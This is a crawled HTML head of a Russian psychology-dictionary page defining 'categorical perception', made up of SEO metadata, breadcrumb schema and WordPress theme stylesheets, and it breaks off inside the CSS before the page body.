

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://psylist.net/slovar/10a4.htm
body_size: 25021
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://psylist.net/xmlrpc.php">
		<title>Категориальность восприятия - Psylist.net</title>

		<!-- All in One SEO 4.4.7 - aioseo.com -->
		<meta name="description" content="А Б В Г Д Е Ж З И К Л М Н О П Р С Т У Ф Х Ц Ч Ш Э Ю Я Категориальность восприятия — свойственная высшим формам восприятия расчлененность стимульного пространства на диффузные подмножества. Примером может служить речевой слух, основанный, в частности, на выделении фонематических признаков звуков и их" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://psylist.net/slovar/10a4-htm" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.7" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Psylist.net - Просто о Психологии" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Категориальность восприятия - Psylist.net" />
		<meta property="og:description" content="А Б В Г Д Е Ж З И К Л М Н О П Р С Т У Ф Х Ц Ч Ш Э Ю Я Категориальность восприятия — свойственная высшим формам восприятия расчлененность стимульного пространства на диффузные подмножества. Примером может служить речевой слух, основанный, в частности, на выделении фонематических признаков звуков и их" />
		<meta property="og:url" content="https://psylist.net/slovar/10a4-htm" />
		<meta property="og:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:secure_url" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:width" content="128" />
		<meta property="og:image:height" content="128" />
		<meta property="article:published_time" content="2007-08-18T08:54:42+00:00" />
		<meta property="article:modified_time" content="2019-02-14T15:47:33+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Категориальность восприятия - Psylist.net" />
		<meta name="twitter:description" content="А Б В Г Д Е Ж З И К Л М Н О П Р С Т У Ф Х Ц Ч Ш Э Ю Я Категориальность восприятия — свойственная высшим формам восприятия расчлененность стимульного пространства на диффузные подмножества. Примером может служить речевой слух, основанный, в частности, на выделении фонематических признаков звуков и их" />
		<meta name="twitter:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/psylist.net\/slovar\/10a4-htm#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/psylist.net\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","description":"\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u0441\u0442\u0430\u0442\u044c\u0438: \u041a\u0430\u043a \u043f\u043e\u0431\u043e\u0440\u043e\u0442\u044c \u0441\u0442\u0440\u0430\u0445 \u043f\u0435\u0440\u0435\u0434 \u0441\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u043e\u043c \u2014 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0440\u0438\u0435\u043c\u044b \u0438 \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0441\u043e\u0432\u0435\u0442\u044b \u041e\u0431\u0443\u0447\u0435\u043d\u0438\u0435 \u041a\u041f\u0422: \u043a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043b\u0443\u0447\u0448\u0438\u0435 \u043a\u0443\u0440\u0441\u044b \u043f\u043e \u043a\u043e\u0433\u043d\u0438\u0442\u0438\u0432\u043d\u043e-\u043f\u043e\u0432\u0435\u0434\u0435\u043d\u0447\u0435\u0441\u043a\u043e\u0439 \u0442\u0435\u0440\u0430\u043f\u0438\u0438? \u0421\u043e\u0446\u0438\u043e\u0444\u043e\u0431\u0438\u044f: \u043a\u0430\u043a \u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u0442\u044c \u0438 \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0443\u0440\u043e\u0432\u0435\u043d\u044c \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u0442\u0440\u0435\u0432\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u043f\u043e \u0448\u043a\u0430\u043b\u0435 \u041b\u0438\u0431\u043e\u0432\u0438\u0446\u0430? \u0420\u0430\u043d\u043d\u0438\u0439 \u0441\u0435\u043a\u0441\u0443\u0430\u043b\u044c\u043d\u044b\u0439 \u043e\u043f\u044b\u0442 \u0443 \u043f\u043e\u0434\u0440\u043e\u0441\u0442\u043a\u043e\u0432: \u0432\u043b\u0438\u044f\u043d\u0438\u0435 \u043d\u0430 \u043f\u0441\u0438\u0445\u0438\u043a\u0443, \u0440\u0438\u0441\u043a\u0438 \u0438 \u0441\u043e\u0432\u0435\u0442\u044b \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044f\u043c \u041a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430: 5 \u0432\u0430\u0436\u043d\u044b\u0445 \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u0435\u0432 \u0438 \u0447\u0430\u0441\u0442\u044b\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0440\u0438","url":"https:\/\/psylist.net\/"},"nextItem":"https:\/\/psylist.net\/slovar#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/slovar#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/slovar","name":"\u0421\u043b\u043e\u0432\u0430\u0440\u0438","description":"\u0421\u043b\u043e\u0432\u0430\u0440\u0438 \u2013 \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439, \u041f\u0435\u0434\u0430\u0433\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439, \u0421\u043e\u0446\u0438\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439, \u0424\u0438\u043b\u043e\u0441\u043e\u0444\u0441\u043a\u0438\u0439 C\u043b\u043e\u0432\u0430\u0440\u044c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0442\u0435\u0440\u043c\u0438\u043d\u043e\u0432 (\u0441 \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u043d\u044b\u043c \u043f\u043e\u0438\u0441\u043a\u043e\u043c) \u0421\u043b\u043e\u0432\u0430\u0440\u044c (\u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u043d\u044b\u0439 \u0438 \u043f\u0435\u0440\u0435\u0440\u0430\u0431\u043e\u0442\u0430\u043d\u043d\u044b\u0439) \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u043b\u043e\u0432\u0430\u0440\u044c \u041f\u0435\u0434\u0430\u0433\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u043b\u043e\u0432\u0430\u0440\u044c \u0421\u043e\u0446\u0438\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u043b\u043e\u0432\u0430\u0440\u044c \u0424\u0438\u043b\u043e\u0441\u043e\u0444\u0441\u043a\u0438\u0439 \u0441\u043b\u043e\u0432\u0430\u0440\u044c \u041f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u0438\u0438 (\u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u0438 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u043e\u0432) \u0421\u043b\u043e\u0432\u0430\u0440\u044c \u0444\u043e\u0431\u0438\u0439 \u041d\u0430\u0443\u0447\u043d\u044b\u0439 \u0442\u0435\u0440\u043c\u0438\u043d\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u043b\u043e\u0432\u0430\u0440\u044c \u0411\u044b\u0442\u043e\u0432\u043e\u0439 \u0442\u0435\u0440\u043c\u0438\u043d\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u043b\u043e\u0432\u0430\u0440\u044c \u0424\u0440\u0430\u0437\u0435\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u043b\u043e\u0432\u0430\u0440\u044c \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0447\u0443\u0432\u0441\u0442\u0432 \u0438 \u044d\u043c\u043e\u0446\u0438\u0439 \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u043b\u043e\u0432\u0430\u0440\u044c (\u0441\u0442\u0430\u0440\u0430\u044f \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u044f)","url":"https:\/\/psylist.net\/slovar"},"nextItem":"https:\/\/psylist.net\/slovar\/10a4-htm#listItem","previousItem":"https:\/\/psylist.net\/#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/slovar\/10a4-htm#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/slovar\/10a4-htm","name":"\u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0432\u043e\u0441\u043f\u0440\u0438\u044f\u0442\u0438\u044f","description":"\u0410 \u0411 \u0412 \u0413 \u0414 \u0415 \u0416 \u0417 \u0418 \u041a \u041b \u041c \u041d \u041e \u041f \u0420 \u0421 \u0422 \u0423 \u0424 \u0425 \u0426 \u0427 \u0428 \u042d \u042e \u042f \u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0432\u043e\u0441\u043f\u0440\u0438\u044f\u0442\u0438\u044f \u2014 \u0441\u0432\u043e\u0439\u0441\u0442\u0432\u0435\u043d\u043d\u0430\u044f \u0432\u044b\u0441\u0448\u0438\u043c \u0444\u043e\u0440\u043c\u0430\u043c \u0432\u043e\u0441\u043f\u0440\u0438\u044f\u0442\u0438\u044f \u0440\u0430\u0441\u0447\u043b\u0435\u043d\u0435\u043d\u043d\u043e\u0441\u0442\u044c \u0441\u0442\u0438\u043c\u0443\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0441\u0442\u0432\u0430 \u043d\u0430 \u0434\u0438\u0444\u0444\u0443\u0437\u043d\u044b\u0435 \u043f\u043e\u0434\u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u0430. \u041f\u0440\u0438\u043c\u0435\u0440\u043e\u043c \u043c\u043e\u0436\u0435\u0442 \u0441\u043b\u0443\u0436\u0438\u0442\u044c \u0440\u0435\u0447\u0435\u0432\u043e\u0439 \u0441\u043b\u0443\u0445, \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u043d\u044b\u0439, \u0432 \u0447\u0430\u0441\u0442\u043d\u043e\u0441\u0442\u0438, \u043d\u0430 \u0432\u044b\u0434\u0435\u043b\u0435\u043d\u0438\u0438 \u0444\u043e\u043d\u0435\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u043f\u0440\u0438\u0437\u043d\u0430\u043a\u043e\u0432 \u0437\u0432\u0443\u043a\u043e\u0432 \u0438 \u0438\u0445","url":"https:\/\/psylist.net\/slovar\/10a4-htm"},"previousItem":"https:\/\/psylist.net\/slovar#listItem"}]},{"@type":"Organization","@id":"https:\/\/psylist.net\/#organization","name":"Psylist.net","url":"https:\/\/psylist.net\/","logo":{"@type":"ImageObject","url":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","@id":"https:\/\/psylist.net\/slovar\/10a4-htm\/#organizationLogo","width":128,"height":128},"image":{"@id":"https:\/\/psylist.net\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/psylist.net\/slovar\/10a4-htm#webpage","url":"https:\/\/psylist.net\/slovar\/10a4-htm","name":"\u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0432\u043e\u0441\u043f\u0440\u0438\u044f\u0442\u0438\u044f - Psylist.net","description":"\u0410 \u0411 \u0412 \u0413 \u0414 \u0415 \u0416 \u0417 \u0418 \u041a \u041b \u041c \u041d \u041e \u041f \u0420 \u0421 \u0422 \u0423 \u0424 \u0425 \u0426 \u0427 \u0428 \u042d \u042e \u042f \u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0432\u043e\u0441\u043f\u0440\u0438\u044f\u0442\u0438\u044f \u2014 \u0441\u0432\u043e\u0439\u0441\u0442\u0432\u0435\u043d\u043d\u0430\u044f \u0432\u044b\u0441\u0448\u0438\u043c \u0444\u043e\u0440\u043c\u0430\u043c \u0432\u043e\u0441\u043f\u0440\u0438\u044f\u0442\u0438\u044f \u0440\u0430\u0441\u0447\u043b\u0435\u043d\u0435\u043d\u043d\u043e\u0441\u0442\u044c \u0441\u0442\u0438\u043c\u0443\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0441\u0442\u0432\u0430 \u043d\u0430 \u0434\u0438\u0444\u0444\u0443\u0437\u043d\u044b\u0435 \u043f\u043e\u0434\u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u0430. \u041f\u0440\u0438\u043c\u0435\u0440\u043e\u043c \u043c\u043e\u0436\u0435\u0442 \u0441\u043b\u0443\u0436\u0438\u0442\u044c \u0440\u0435\u0447\u0435\u0432\u043e\u0439 \u0441\u043b\u0443\u0445, \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u043d\u044b\u0439, \u0432 \u0447\u0430\u0441\u0442\u043d\u043e\u0441\u0442\u0438, \u043d\u0430 \u0432\u044b\u0434\u0435\u043b\u0435\u043d\u0438\u0438 \u0444\u043e\u043d\u0435\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u043f\u0440\u0438\u0437\u043d\u0430\u043a\u043e\u0432 \u0437\u0432\u0443\u043a\u043e\u0432 \u0438 \u0438\u0445","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/psylist.net\/#website"},"breadcrumb":{"@id":"https:\/\/psylist.net\/slovar\/10a4-htm#breadcrumblist"},"datePublished":"2007-08-18T08:54:42+03:00","dateModified":"2019-02-14T15:47:33+03:00"},{"@type":"WebSite","@id":"https:\/\/psylist.net\/#website","url":"https:\/\/psylist.net\/","name":"Psylist.net","description":"\u041f\u0440\u043e\u0441\u0442\u043e \u043e \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/psylist.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента" href="https://psylist.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев" href="https://psylist.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев к &laquo;Категориальность восприятия&raquo;" href="https://psylist.net/slovar/10a4-htm/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://psylist.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='crp-style-thumbs-grid-css' href='https://psylist.net/wp-content/plugins/contextual-related-posts/css/thumbs-grid.min.css?ver=3.3.4' type='text/css' media='all' />
<style id='crp-style-thumbs-grid-inline-css' type='text/css'>

			.crp_related.crp-thumbs-grid ul li a.crp_link {
				grid-template-rows: 150px auto;
			}
			.crp_related.crp-thumbs-grid ul {
				grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
			}
			
</style>
<link rel='stylesheet' id='dashicons-css' href='https://psylist.net/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://psylist.net/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.13' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://psylist.net/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-search-suggest-css' href='https://psylist.net/wp-content/plugins/wp-search-suggest/css/wpss-search-suggest.css?ver=7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://psylist.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.55' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container nav ul ul li ul li {font-size: 100%!important;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='neve-style-css' href='https://psylist.net/wp-content/themes/neve/style-main-new.min.css?ver=3.5.3' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
